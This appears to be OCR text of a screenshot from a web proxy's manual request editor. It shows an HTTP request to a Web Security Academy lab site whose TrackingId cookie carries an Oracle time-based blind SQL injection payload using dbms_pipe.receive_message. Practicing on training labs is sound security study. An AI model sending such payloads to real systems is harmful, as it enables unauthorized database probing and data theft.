 Manual Request Editor
Request Response
Method Text Send
GET https://0aa5009e04e117a0812961f700c900b6.web-security-academy.net/ HTTP/1.1
Host: 0aa5009e04e117a0812961f700c900b6.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=hlFdvkDkE73ZMMHc'||(dbms_pipe.receive_message(('a'),10) )--; session=
j9vAlEfRzxdXeCHbVMD4zTdQ4i6cb49L
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Content-Length: 0
Find: No matches Time: 830 ms Body Length: 11,320 Total Length: 11,450 bytes